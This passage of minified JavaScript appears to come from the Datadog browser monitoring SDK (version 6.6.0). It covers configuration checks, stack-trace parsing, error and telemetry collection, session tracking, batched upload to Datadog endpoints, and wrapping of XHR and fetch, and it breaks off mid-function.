Vl(o){let{env:e,service:t,version:n,datacenter:r}=o,i=[];return e&&i.push(Yn("env",e)),t&&i.push(Yn("service",t)),n&&i.push(Yn("version",n)),r&&i.push(Yn("datacenter",r)),i;}function Yn(o,e){let t=tu-o.length-1;(e.length>t||ou(e))&&$.warn(`${o} value doesn't meet tag requirements and will be sanitized. ${st} ${mo}/getting_started/tagging/#defining-tags`);let n=e.replace(/,/g,"_");return`${o}:${n}`;}function ou(o){return nu()?new RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(o):!1;}function nu(){try{return new RegExp("[\\p{Ll}]","u"),!0;}catch{return!1;}}function Wr(o){let e=o.site||We,t=Vl(o),n=ru(o,t),r=iu(o,t);return v({replica:r,site:e},n);}function ru(o,e){return{logsEndpointBuilder:yt(o,"logs",e),rumEndpointBuilder:yt(o,"rum",e),profilingEndpointBuilder:yt(o,"profile",e),sessionReplayEndpointBuilder:yt(o,"replay",e)};}function iu(o,e){if(!o.replica)return;let t=Le(v({},o),{site:We,clientToken:o.replica.clientToken}),n={logsEndpointBuilder:yt(t,"logs",e),rumEndpointBuilder:yt(t,"rum",e)};return v({applicationId:o.replica.applicationId},n);}function xn(o){return qr.every(e=>o.includes(e));}function Hr(o,e){return o!=null&&typeof o!="string"?($.error(`${e} must be defined as a string`),!1):!0;}function su(o){return o&&typeof o=="string"&&!/(datadog|ddog|datad0g|dd0g)/.test(o)?($.error(`Site should be a valid Datadog site. ${st} ${mo}/getting_started/site/.`),!1):!0;}function Kt(o,e){return o!==void 0&&!cl(o)?($.error(`${e} Sample Rate should be a number between 0 and 100`),!1):!0;}function Dn(o){var e,t,n,r,i,s;if(!o||!o.clientToken){$.error("Client Token is not configured, we will not send any data.");return;}if(!(!su(o.site)||!Kt(o.sessionSampleRate,"Session")||!Kt(o.telemetrySampleRate,"Telemetry")||!Kt(o.telemetryConfigurationSampleRate,"Telemetry Configuration")||!Kt(o.telemetryUsageSampleRate,"Telemetry Usage")||!Hr(o.version,"Version")||!Hr(o.env,"Env")||!Hr(o.service,"Service"))){if(o.trackingConsent!==void 0&&!Sn(Co,o.trackingConsent)){$.error('Tracking Consent should be either "granted" or "not-granted"');return;}return v({beforeSend:o.beforeSend&&hn(o.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:xl(o),sessionSampleRate:(e=o.sessionSampleRate)!==null&&e!==void 0?e:100,telemetrySampleRate:(t=o.telemetrySampleRate)!==null&&t!==void 0?t:20,telemetryConfigurationSampleRate:(n=o.telemetryConfigurationSampleRate)!==null&&n!==void 0?n:5,telemetryUsageSampleRate:(r=o.telemetryUsageSampleRate)!==null&&r!==void 0?r:5,service:o.service||void 0,silentMultipleInit:!!o.silentMultipleInit,allowUntrustedEvents:!!o.allowUntrustedEvents,trackingConsent:(i=o.trackingConsent)!==null&&i!==void 0?i:Co.GRANTED,trackAnonymousUser:(s=o.trackAnonymousUser)!==null&&s!==void 0?s:!0,storeContextsAcrossPages:!!o.storeContextsAcrossPages,batchBytesLimit:16*1024,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:30*Je,batchMessagesLimit:50,messageBytesLimit:256*1024},Wr(o));}}function Gn(o){return{session_sample_rate:o.sessionSampleRate,telemetry_sample_rate:o.telemetrySampleRate,telemetry_configuration_sample_rate:o.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:o.telemetryUsageSampleRate,use_before_send:!!o.beforeSend,use_partitioned_cross_site_session_cookie:o.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:o.useSecureSessionCookie,use_proxy:!!o.proxy,silent_multiple_init:o.silentMultipleInit,track_session_across_subdomains:o.trackSessionAcrossSubdomains,track_anonymous_user:o.trackAnonymousUser,session_persistence:o.sessionPersistence,allow_fallback_to_local_storage:!!o.allowFallbackToLocalStorage,store_contexts_across_pages:!!o.storeContextsAcrossPages,allow_untrusted_events:!!o.allowUntrustedEvents,tracking_consent:o.trackingConsent};}var Qr=function(o){return o.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",o.MISSING_URL_CONTEXT_TELEMETRY="missing_url_context_telemetry",o.USER_ACCOUNT_TRACE_HEADER="user_account_trace_header",o.PROFILING="profiling",o;}(Qr||{}),Xl=new Set();function Zr(o){Array.isArray(o)&&zl(o.filter(e=>Sn(Qr,e)));}function zl(o){o.forEach(e=>{Xl.add(e);});}function ei(){return Xl;}var go="?";function Z(o){let e=[],t=ti(o,"stack"),n=String(o);return t&&t.startsWith(n)&&(t=t.slice(n.length)),t&&t.split(`
`).forEach(r=>{let i=du(r)||fu(r)||mu(r)||Cu(r);i&&(!i.func&&i.line&&(i.func=go),e.push(i));}),{message:ti(o,"message"),name:ti(o,"name"),stack:e};}var Jl="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",jt="(?::(\\d+))",cu=new RegExp(`^\\s*at (.*?) ?\\(${Jl}${jt}?${jt}?\\)?\\s*$`,"i"),_u=new RegExp(`\\((\\S*)${jt}${jt}\\)`);function du(o){let e=cu.exec(o);if(!e)return;let t=e[2]&&e[2].indexOf("native")===0,n=e[2]&&e[2].indexOf("eval")===0,r=_u.exec(e[2]);return n&&r&&(e[2]=r[1],e[3]=r[2],e[4]=r[3]),{args:t?[e[2]]:[],column:e[4]?+e[4]:void 0,func:e[1]||go,line:e[3]?+e[3]:void 0,url:t?void 0:e[2]};}var uu=new RegExp(`^\\s*at ?${Jl}${jt}?${jt}??\\s*$`,"i");function fu(o){let e=uu.exec(o);if(e)return{args:[],column:e[3]?+e[3]:void 0,func:go,line:e[2]?+e[2]:void 0,url:e[1]};}var pu=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i;function mu(o){let e=pu.exec(o);if(e)return{args:[],column:e[4]?+e[4]:void 0,func:e[1]||go,line:+e[3],url:e[2]};}var hu=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i,Su=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function Cu(o){let e=hu.exec(o);if(!e)return;let t=e[3]&&e[3].indexOf(" > eval")>-1,n=Su.exec(e[3]);return t&&n&&(e[3]=n[1],e[4]=n[2],e[5]=void 0),{args:e[2]?e[2].split(","):[],column:e[5]?+e[5]:void 0,func:e[1]||go,line:e[4]?+e[4]:void 0,url:e[3]};}function ti(o,e){if(typeof o!="object"||!o||!(e in o))return;let t=o[e];return typeof t=="string"?t:void 0;}function Ul(o,e,t,n){let r=[{url:e,column:n,line:t}],{name:i,message:s}=Tu(o);return{name:i,message:s,stack:r};}var gu=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/;function Tu(o){let e,t;return{}.toString.call(o)==="[object String]"&&([,e,t]=gu.exec(o)),{name:e,message:t};}function At(o){let t=new Error(o);t.name="HandlingStack";let n;return Ke(()=>{let r=Z(t);r.stack=r.stack.slice(2),n=ye(r);}),n;}function ye(o){let e=oi(o);return o.stack.forEach(t=>{let n=t.func==="?"?"<anonymous>":t.func,r=t.args&&t.args.length>0?`(${t.args.join(", ")})`:"",i=t.line?`:${t.line}`:"",s=t.line&&t.column?`:${t.column}`:"";e+=`
  at ${n}${r} @ ${t.url}${i}${s}`;}),e;}function oi(o){return`${o.name||"Error"}: ${o.message}`;}function Ge(o,e,t,{computeHandlingStack:n}={}){let r=o[e];if(typeof r!="function")if(e in o&&e.startsWith("on"))r=ce;else return{stop:ce};let i=!1,s=function(){if(i)return r.apply(this,arguments);let a=Array.from(arguments),l;Ke(t,null,[{target:this,parameters:a,onPostCall:_=>{l=_;},handlingStack:n?At("instrumented method"):void 0}]);let c=r.apply(this,a);return l&&Ke(l,null,[c]),c;};return o[e]=s,{stop:()=>{i=!0,o[e]===s&&(o[e]=r);}};}var Eu=220*1024,Iu="$",yu=3;function de(o,e=Eu){let t=It(Object.prototype),n=It(Array.prototype),r=[],i=new WeakMap(),s=ni(o,Iu,void 0,r,i),a=JSON.stringify(s),l=a?a.length:0;if(l>e){ri(e,"discarded",o);return;}for(;r.length>0&&l<e;){let c=r.shift(),_=0;if(Array.isArray(c.source))for(let f=0;f<c.source.length;f++){let m=ni(c.source[f],c.path,f,r,i);if(m!==void 0?l+=JSON.stringify(m).length:l+=4,l+=_,_=1,l>e){ri(e,"truncated",o);break;}c.target[f]=m;}else for(let f in c.source)if(Object.prototype.hasOwnProperty.call(c.source,f)){let m=ni(c.source[f],c.path,f,r,i);if(m!==void 0&&(l+=JSON.stringify(m).length+_+f.length+yu,_=1),l>e){ri(e,"truncated",o);break;}c.target[f]=m;}}return t(),n(),s;}function ni(o,e,t,n,r){let i=Ou(o);if(!i||typeof i!="object")return Au(i);let s=ii(i);if(s!=="[Object]"&&s!=="[Array]"&&s!=="[Error]")return s;let a=o;if(r.has(a))return`[Reference seen at ${r.get(a)}]`;let l=t!==void 0?`${e}.${t}`:e,c=Array.isArray(i)?[]:{};return r.set(a,l),n.push({source:i,target:c,path:l}),c;}function Au(o){return typeof o=="bigint"?`[BigInt] ${o.toString()}`:typeof o=="function"?`[Function] ${o.name||"unknown"}`:typeof o=="symbol"?`[Symbol] ${o.description||o.toString()}`:o;}function ii(o){try{if(o instanceof Event)return Pu(o);if(o instanceof RegExp)return`[RegExp] ${o.toString()}`;let t=Object.prototype.toString.call(o).match(/\[object (.*)\]/);if(t&&t[1])return`[${t[1]}]`;}catch{}return"[Unserializable]";}function Pu(o){return{type:o.type,isTrusted:o.isTrusted,currentTarget:o.currentTarget?ii(o.currentTarget):null,target:o.target?ii(o.target):null};}function Ou(o){let e=o;if(e&&typeof e.toJSON=="function")try{return e.toJSON();}catch{}return o;}function ri(o,e,t){$.warn(`The data provided has been ${e} as it is over the limit of ${o} characters:`,t);}var kn="No stack, consider using an instance of Error";function To({stackTrace:o,originalError:e,handlingStack:t,componentStack:n,startClocks:r,nonErrorPrefix:i,source:s,handling:a}){let l=Se(e),c=Nu(o,l,i,e),_=Mu(l,o)?ye(o):kn,f=l?ci(e,s):void 0,m=o?o.name:void 0,S=si(e),h=ai(e);return{startClocks:r,source:s,handling:a,handlingStack:t,componentStack:n,originalError:e,type:m,message:c,stack:_,causes:f,fingerprint:S,context:h};}function Nu(o,e,t,n){return o?.message&&o?.name?o.message:e?"Empty message":`${t} ${he(de(n))}`;}function Mu(o,e){return e===void 0?!1:o?!0:e.stack.length>0&&(e.stack.length>1||e.stack[0].url!==void 0);}function si(o){return Se(o)&&"dd_fingerprint"in o?String(o.dd_fingerprint):void 0;}function ai(o){if(o!==null&&typeof o=="object"&&"dd_context"in o)return o.dd_context;}function li(o){var e;return(e=/@ (.+)/.exec(o))===null||e===void 0?void 0:e[1];}function Se(o){return o instanceof Error||Object.prototype.toString.call(o)==="[object Error]";}function ci(o,e){let t=o,n=[];for(;Se(t?.cause)&&n.length<10;){let r=Z(t.cause);n.push({message:t.cause.message,source:e,type:r?.name,stack:r&&ye(r)}),t=t.cause;}return n.length?n:void 0;}var V={AGENT:"agent",CONSOLE:"console",CUSTOM:"custom",LOGGER:"logger",NETWORK:"network",SOURCE:"source",REPORT:"report"};function _i(o){let e=(r,i)=>{let s=To({stackTrace:r,originalError:i,startClocks:oe(),nonErrorPrefix:"Uncaught",source:V.SOURCE,handling:"unhandled"});o.notify(s);},{stop:t}=bu(e),{stop:n}=Ru(e);return{stop:()=>{t(),n();}};}function bu(o){return Ge(window,"onerror",({parameters:[e,t,n,r,i]})=>{let s;Se(i)?s=Z(i):s=Ul(e,t,n,r),o(s,i??e);});}function Ru(o){return Ge(window,"onunhandledrejection",({parameters:[e]})=>{let t=e.reason||"Empty reason",n=Z(t);o(n,t);});}function di(o){let e=v({version:"6.6.0",onReady(t){t();}},o);return Object.defineProperty(e,"_setDebug",{get(){return kr;},enumerable:!1}),e;}function ui(o,e,t){let n=o[e];n&&!n.q&&n.version&&$.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),o[e]=t,n&&n.q&&n.q.forEach(r=>hn(r,"onReady callback threw an error:")());}function Eo(o,e){e.silentMultipleInit||$.error(`${o} is already initialized.`);}function be(o,e,t,n,r){return Io(o,e,[t],n,r);}function Io(o,e,t,n,{once:r,capture:i,passive:s}={}){let a=N(m=>{!m.isTrusted&&!m.__ddIsTrusted&&!o.allowUntrustedEvents||(r&&f(),n(m));}),l=s?{capture:i,passive:s}:i,c=window.EventTarget&&e instanceof EventTarget?window.EventTarget.prototype:e,_=at(c,"addEventListener");t.forEach(m=>_.call(e,m,a,l));function f(){let m=at(c,"removeEventListener");t.forEach(S=>m.call(e,S,a,l));}return{stop:f};}var qt={intervention:"intervention",deprecation:"deprecation",cspViolation:"csp_violation"};function fi(o,e){let t=[];e.includes(qt.cspViolation)&&t.push(Lu(o));let n=e.filter(r=>r!==qt.cspViolation);return n.length&&t.push(vu(n)),In(...t);}function vu(o){return new Y(e=>{if(!window.ReportingObserver)return;let t=N((r,i)=>r.forEach(s=>e.notify(wu(s)))),n=new window.ReportingObserver(t,{types:o,buffered:!0});return n.observe(),()=>{n.disconnect();};});}function Lu(o){return new Y(e=>{let{stop:t}=be(o,document,"securitypolicyviolation",n=>{e.notify($u(n));});return t;});}function wu(o){let{type:e,body:t}=o;return Kl({type:t.id,message:`${e}: ${t.message}`,originalError:o,stack:jl(t.id,t.message,t.sourceFile,t.lineNumber,t.columnNumber)});}function $u(o){let e=`'${o.blockedURI}' blocked by '${o.effectiveDirective}' directive`;return Kl({type:o.effectiveDirective,message:`${qt.cspViolation}: ${e}`,originalError:o,csp:{disposition:o.disposition},stack:jl(o.effectiveDirective,o.originalPolicy?`${e} of the policy "${El(o.originalPolicy,100,"...")}"`:"no policy",o.sourceFile,o.lineNumber,o.columnNumber)});}function Kl(o){return v({startClocks:oe(),source:V.REPORT,handling:"unhandled"},o);}function jl(o,e,t,n,r){return t?ye({name:o,message:e,stack:[{func:"?",url:t,line:n??void 0,column:r??void 0}]}):void 0;}function yo(o,e){let t=window.__ddBrowserSdkExtensionCallback;t&&t({type:o,payload:e});}function Fn(o){return o===null?"null":Array.isArray(o)?"array":typeof o;}function Bn(o,e,t=Yu()){if(e===void 0)return o;if(typeof e!="object"||e===null)return e;if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){let r=e.flags||[e.global?"g":"",e.ignoreCase?"i":"",e.multiline?"m":"",e.sticky?"y":"",e.unicode?"u":""].join("");return new RegExp(e.source,r);}if(t.hasAlreadyBeenSeen(e))return;if(Array.isArray(e)){let r=Array.isArray(o)?o:[];for(let i=0;i<e.length;++i)r[i]=Bn(r[i],e[i],t);return r;}let n=Fn(o)==="object"?o:{};for(let r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=Bn(n[r],e[r],t));return n;}function Vn(o){return Bn(void 0,o);}function Re(...o){let e;for(let t of o)t!=null&&(e=Bn(e,t));return e;}function Yu(){if(typeof WeakSet<"u"){let e=new WeakSet();return{hasAlreadyBeenSeen(t){let n=e.has(t);return n||e.add(t),n;}};}let o=[];return{hasAlreadyBeenSeen(e){let t=o.indexOf(e)>=0;return t||o.push(e),t;}};}function ql(){var o;let e=window.navigator;return{status:e.onLine?"connected":"not_connected",interfaces:e.connection&&e.connection.type?[e.connection.type]:void 0,effective_type:(o=e.connection)===null||o===void 0?void 0:o.effectiveType};}function Wl(o){let e=new Set();return o.forEach(t=>e.add(t)),Array.from(e);}function Xn(o,e){let t=o.indexOf(e);t>=0&&o.splice(t,1);}var xu=500;function Ao(){let o=[];return{add:r=>{o.push(r)>xu&&o.splice(0,1);},remove:r=>{Xn(o,r);},drain:r=>{o.forEach(i=>i(r)),o.length=0;}};}var _t={log:"log",configuration:"configuration",usage:"usage"};var Du=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],Gu=[jr],Hl=Ao(),Wt=o=>{Hl.add(()=>Wt(o));};function zn(o,e){let t,n=new Y(),r=new Set(),i=!Gu.includes(e.site)&&Gt(e.telemetrySampleRate),s={[_t.log]:i,[_t.configuration]:i&&Gt(e.telemetryConfigurationSampleRate),[_t.usage]:i&&Gt(e.telemetryUsageSampleRate)},a=ku();Wt=c=>{let _=he(c);if(s[c.type]&&r.size<e.maxTelemetryEventsPerPage&&!r.has(_)){let f=l(o,c,a);n.notify(f),yo("telemetry",f),r.add(_);}},Cl(pi);function l(c,_,f){return Re({type:"telemetry",date:ie(),service:c,version:"6.6.0",source:"browser",_dd:{format_version:2},telemetry:Re(_,{runtime_env:f,connectivity:ql(),sdk_setup:"npm"}),experimental_features:Array.from(ei())},t!==void 0?t():{});}return{setContextProvider:c=>{t=c;},observable:n,enabled:i};}function ku(){return{is_local_file:window.location.protocol==="file:",is_worker:"WorkerGlobalScope"in self};}function Jn(){Hl.drain();}function Un(o){return o.site===Kr;}function Ht(o,e){gn(X.debug,o,e),Wt(v({type:_t.log,message:o,status:"debug"},e));}function pi(o,e){Wt(v(v({type:_t.log,status:"error"},Fu(o)),e));}function Kn(o){Wt({type:_t.configuration,configuration:o});}function jn(o){Wt({type:_t.usage,usage:o});}function Fu(o){if(Se(o)){let e=Z(o);return{error:{kind:e.name,stack:ye(Bu(e))},message:e.message};}return{error:{stack:kn},message:`Uncaught ${he(o)}`};}function Bu(o){return o.stack=o.stack.filter(e=>!e.url||Du.some(t=>e.url.startsWith(t))),o;}var Po=1/0,zu=me,Oo=null,qn=new Set();function Ju(){qn.forEach(o=>o());}function Ql({expireDelay:o,maxEntries:e}){let t=[],n=[];Oo||(Oo=Bt(()=>Ju(),zu));let r=()=>{let S=kt()-o;for(;t.length>0&&t[t.length-1].endTime<S;){let h=t.pop();h&&n.push(h.startTime);}};qn.add(r);function i(S,h){let g={value:S,startTime:h,endTime:Po,remove:()=>{Xn(t,g);},close:I=>{g.endTime=I;}};return e&&t.length>=e&&t.pop(),t.unshift(g),g;}function s(S=Po,h={returnInactive:!1}){for(let g of t)if(g.startTime<=S){if(h.returnInactive||S<=g.endTime)return g.value;break;}}function a(S){let h=t[0];h&&h.endTime===Po&&h.close(S);}function l(S=Po,h=0){let g=fl(S,h);return t.filter(I=>I.startTime<=g&&S<=I.endTime).map(I=>I.value);}function c(){return t.map(({startTime:S,endTime:h,value:g})=>({startTime:S,endTime:h===Po?"Infinity":h,value:g}));}function _(){return n;}function f(){t=[];}function m(){qn.delete(r),qn.size===0&&Oo&&(Vt(Oo),Oo=null);}return{add:i,find:s,closeActive:a,findAll:l,reset:f,stop:m,getAllEntries:c,getDeletedEntries:_};}var Uu=me,Ku=zt,Qt=[];function mi(o,e,t,n){let r=new Y(),i=new Y(),s=Dl(o.sessionStoreStrategyType,o,e,t);Qt.push(()=>s.stop());let a=Ql({expireDelay:Ku});Qt.push(()=>a.stop()),s.renewObservable.subscribe(()=>{a.add(l(),kt()),r.notify();}),s.expireObservable.subscribe(()=>{i.notify(),a.closeActive(kt());}),s.expandOrRenewSession(),a.add(l(),dl().relative),n.observable.subscribe(()=>{n.isGranted()?s.expandOrRenewSession():s.expire();}),ju(o,()=>{n.isGranted()&&s.expandOrRenewSession();}),qu(o,()=>s.expandSession()),Wu(o,()=>s.restartSession());function l(){return{id:s.getSession().id,trackingType:s.getSession()[e],isReplayForced:!!s.getSession().forcedReplay,anonymousId:s.getSession().anonymousId};}return{findSession:(c,_)=>a.find(c,_),renewObservable:r,expireObservable:i,sessionStateUpdateObservable:s.sessionStateUpdateObservable,expire:s.expire,updateSessionState:s.updateSessionState};}function ju(o,e){let{stop:t}=Io(o,window,["click","touchstart","keydown","scroll"],e,{capture:!0,passive:!0});Qt.push(t);}function qu(o,e){let t=()=>{document.visibilityState==="visible"&&e();},{stop:n}=be(o,document,"visibilitychange",t);Qt.push(n);let r=Bt(t,Uu);Qt.push(()=>{Vt(r);});}function Wu(o,e){let{stop:t}=be(o,window,"resume",e,{capture:!0});Qt.push(t);}function Wn(o){return o>=500;}function Zl(o){try{return o.clone();}catch{return;}}var Qu=80*1024,Zu=32,ec=3*1048576,ef=me,tc=Je;function hi(o,e,t,n,r){e.transportStatus===0&&e.queuedPayloads.size()===0&&e.bandwidthMonitor.canHandle(o)?nc(o,e,t,{onSuccess:()=>rc(0,e,t,n,r),onFailure:()=>{e.queuedPayloads.enqueue(o),oc(e,t,n,r);}}):e.queuedPayloads.enqueue(o);}function oc(o,e,t,n){o.transportStatus===2&&xe(()=>{let r=o.queuedPayloads.first();nc(r,o,e,{onSuccess:()=>{o.queuedPayloads.dequeue(),o.currentBackoffTime=tc,rc(1,o,e,t,n);},onFailure:()=>{o.currentBackoffTime=Math.min(ef,o.currentBackoffTime*2),oc(o,e,t,n);}});},o.currentBackoffTime);}function nc(o,e,t,{onSuccess:n,onFailure:r}){e.bandwidthMonitor.add(o),t(o,i=>{e.bandwidthMonitor.remove(o),tf(i)?(e.transportStatus=e.bandwidthMonitor.ongoingRequestCount>0?1:2,o.retry={count:o.retry?o.retry.count+1:1,lastFailureStatus:i.status},r()):(e.transportStatus=0,n());});}function rc(o,e,t,n,r){o===0&&e.queuedPayloads.isFull()&&!e.queueFullReported&&(r({message:`Reached max ${n} events size queued for upload: ${ec/1048576}MiB`,source:V.AGENT,startClocks:oe()}),e.queueFullReported=!0);let i=e.queuedPayloads;for(e.queuedPayloads=sc();i.size()>0;)hi(i.dequeue(),e,t,n,r);}function tf(o){return o.type!=="opaque"&&(o.status===0&&!navigator.onLine||o.status===408||o.status===429||Wn(o.status));}function ic(){return{transportStatus:0,currentBackoffTime:tc,bandwidthMonitor:of(),queuedPayloads:sc(),queueFullReported:!1};}function sc(){let o=[];return{bytesCount:0,enqueue(e){this.isFull()||(o.push(e),this.bytesCount+=e.bytesCount);},first(){return o[0];},dequeue(){let e=o.shift();return e&&(this.bytesCount-=e.bytesCount),e;},size(){return o.length;},isFull(){return this.bytesCount>=ec;}};}function of(){return{ongoingRequestCount:0,ongoingByteCount:0,canHandle(o){return this.ongoingRequestCount===0||this.ongoingByteCount+o.bytesCount<=Qu&&this.ongoingRequestCount<Zu;},add(o){this.ongoingRequestCount+=1,this.ongoingByteCount+=o.bytesCount;},remove(o){this.ongoingRequestCount-=1,this.ongoingByteCount-=o.bytesCount;}};}function Ci(o,e,t){let n=ic(),r=(i,s)=>sf(o,e,i,s);return{send:i=>{hi(i,n,r,o.trackType,t);},sendOnExit:i=>{nf(o,e,i);}};}function nf(o,e,t){if(!!navigator.sendBeacon&&t.bytesCount<e)try{let r=o.build("beacon",t);if(navigator.sendBeacon(r,t.data))return;}catch(r){rf(r);}Si(o,t);}var ac=!1;function rf(o){ac||(ac=!0,Tn(o));}function sf(o,e,t,n){if(af()&&t.bytesCount<e){let i=o.build("fetch-keepalive",t);fetch(i,{method:"POST",body:t.data,keepalive:!0,mode:"cors"}).then(N(s=>n?.({status:s.status,type:s.type}))).catch(N(()=>Si(o,t,n)));}else Si(o,t,n);}function Si(o,e,t){let n=o.build("fetch",e);fetch(n,{method:"POST",body:e.data,mode:"cors"}).then(N(r=>t?.({status:r.status,type:r.type}))).catch(N(()=>t?.({status:0})));}function af(){try{return window.Request&&"keepalive"in new Request("http://a");}catch{return!1;}}function Pt(){let o=lf();if(o)return{getCapabilities(){var e;return JSON.parse(((e=o.getCapabilities)===null||e===void 0?void 0:e.call(o))||"[]");},getPrivacyLevel(){var e;return(e=o.getPrivacyLevel)===null||e===void 0?void 0:e.call(o);},getAllowedWebViewHosts(){return JSON.parse(o.getAllowedWebViewHosts());},send(e,t,n){let r=n?{id:n}:void 0;o.send(JSON.stringify({eventType:e,event:t,view:r}));}};}function Qe(o){var e;o===void 0&&(o=(e=Ie().location)===null||e===void 0?void 0:e.hostname);let t=Pt();return!!t&&t.getAllowedWebViewHosts().some(n=>o===n||o.endsWith(`.${n}`));}function lf(){return Ie().DatadogEventBridge;}var No={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"};function gi(o){return new Y(e=>{let{stop:t}=Io(o,window,["visibilitychange","freeze"],r=>{r.type==="visibilitychange"&&document.visibilityState==="hidden"?e.notify({reason:No.HIDDEN}):r.type==="freeze"&&e.notify({reason:No.FROZEN});},{capture:!0}),n=be(o,window,"beforeunload",()=>{e.notify({reason:No.UNLOADING});}).stop;return()=>{t(),n();};});}function Ti(o){return Et(No).includes(o);}function cc({encoder:o,request:e,flushController:t,messageBytesLimit:n}){let r={},i=t.flushObservable.subscribe(f=>_(f));function s(f,m,S){t.notifyBeforeAddMessage(m),S!==void 0?(r[S]=f,t.notifyAfterAddMessage()):o.write(o.isEmpty?f:`
${f}`,h=>{t.notifyAfterAddMessage(h-m);});}function a(f){return f!==void 0&&r[f]!==void 0;}function l(f){let m=r[f];delete r[f];let S=o.estimateEncodedBytesCount(m);t.notifyAfterRemoveMessage(S);}function c(f,m){let S=he(f),h=o.estimateEncodedBytesCount(S);if(h>=n){$.warn(`Discarded a message whose size was bigger than the maximum allowed size ${n}KB. ${st} ${mn}/#technical-limitations`);return;}a(m)&&l(m),s(S,h,m);}function _(f){let m=Et(r).join(`
`);r={};let S=Ti(f.reason),h=S?e.sendOnExit:e.send;if(S&&o.isAsync){let g=o.finishSync();g.outputBytesCount&&h(lc(g));let I=[g.pendingData,m].filter(Boolean).join(`
`);I&&h({data:I,bytesCount:Ft(I)});}else m&&o.write(o.isEmpty?m:`
${m}`),o.finish(g=>{h(lc(g));});}return{flushController:t,add:c,upsert:c,stop:i.unsubscribe};}function lc(o){let e;return typeof o.output=="string"?e=o.output:e=new Blob([o.output],{type:"text/plain"}),{data:e,bytesCount:o.outputBytesCount,encoding:o.encoding};}function Ei({messagesLimit:o,bytesLimit:e,durationLimit:t,pageExitObservable:n,sessionExpireObservable:r}){let i=n.subscribe(h=>_(h.reason)),s=r.subscribe(()=>_("session_expire")),a=new Y(()=>()=>{i.unsubscribe(),s.unsubscribe();}),l=0,c=0;function _(h){if(c===0)return;let g=c,I=l;c=0,l=0,S(),a.notify({reason:h,messagesCount:g,bytesCount:I});}let f;function m(){f===void 0&&(f=xe(()=>{_("duration_limit");},t));}function S(){En(f),f=void 0;}return{flushObservable:a,get messagesCount(){return c;},notifyBeforeAddMessage(h){l+h>=e&&_("bytes_limit"),c+=1,l+=h,m();},notifyAfterAddMessage(h=0){l+=h,c>=o?_("messages_limit"):l>=e&&_("bytes_limit");},notifyAfterRemoveMessage(h){l-=h,c-=1,c===0&&S();}};}function Zt(o,e,t,n,r,i,s=cc){let a=c(o,e),l=t&&c(o,t);function c(_,{endpoint:f,encoder:m}){return s({encoder:m,request:Ci(f,_.batchBytesLimit,n),flushController:Ei({messagesLimit:_.batchMessagesLimit,bytesLimit:_.batchBytesLimit,durationLimit:_.flushTimeout,pageExitObservable:r,sessionExpireObservable:i}),messageBytesLimit:_.messageBytesLimit});}return{flushObservable:a.flushController.flushObservable,add(_,f=!0){a.add(_),l&&f&&l.add(t.transformMessage?t.transformMessage(_):_);},upsert:(_,f)=>{a.upsert(_,f),l&&l.upsert(t.transformMessage?t.transformMessage(_):_,f);},stop:()=>{a.stop(),l&&l.stop();}};}function Ot(){let o="",e=0;return{isAsync:!1,get isEmpty(){return!o;},write(t,n){let r=Ft(t);e+=r,o+=t,n&&n(r);},finish(t){t(this.finishSync());},finishSync(){let t={output:o,outputBytesCount:e,rawBytesCount:e,pendingData:""};return o="",e=0,t;},estimateEncodedBytesCount(t){return t.length;}};}var Mo=class{constructor(){this.callbacks={};}notify(e,t){let n=this.callbacks[e];n&&n.forEach(r=>r(t));}subscribe(e,t){return this.callbacks[e]||(this.callbacks[e]=[]),this.callbacks[e].push(t),{unsubscribe:()=>{this.callbacks[e]=this.callbacks[e].filter(n=>t!==n);}};}};function _c(o,e,t){let n=0,r=!1;return{isLimitReached(){if(n===0&&xe(()=>{n=0;},me),n+=1,n<=e||r)return r=!1,!1;if(n===e+1){r=!0;try{t({message:`Reached max number of ${o}s by minute: ${e}`,source:V.AGENT,startClocks:oe()});}finally{r=!1;}}return!0;}};}var Ii,yi=new WeakMap();function Ai(o){return Ii||(Ii=_f(o)),Ii;}function _f(o){return new Y(e=>{let{stop:t}=Ge(XMLHttpRequest.prototype,"open",df),{stop:n}=Ge(XMLHttpRequest.prototype,"send",i=>{uf(i,o,e);},{computeHandlingStack:!0}),{stop:r}=Ge(XMLHttpRequest.prototype,"abort",ff);return()=>{t(),n(),r();};});}function df({target:o,parameters:[e,t]}){yi.set(o,{state:"open",method:String(e).toUpperCase(),url:Ut(String(t))});}function uf({target:o,handlingStack:e},t,n){let r=yi.get(o);if(!r)return;let i=r;i.state="start",i.startClocks=oe(),i.isAborted=!1,i.xhr=o,i.handlingStack=e;let s=!1,{stop:a}=Ge(o,"onreadystatechange",()=>{o.readyState===XMLHttpRequest.DONE&&l();}),l=()=>{if(c(),a(),s)return;s=!0;let _=r;_.state="complete",_.duration=ul(i.startClocks.timeStamp,ie()),_.status=o.status,n.notify(hl(_));},{stop:c}=be(t,o,"loadend",l);n.notify(i);}function ff({target:o}){let e=yi.get(o);e&&(e.isAborted=!0);}var Pi;function bo(){return Pi||(Pi=pf()),Pi;}function pf(){return new Y(o=>{if(!window.fetch)return;let{stop:e}=Ge(window,"fetch",t=>mf(t,o),{computeHandlingStack:!0});return e;});}function mf({parameters:o,onPostCall:e,handlingStack:t},n){let[r,i]=o,s=i&&i.method;s===void 0&&r instanceof 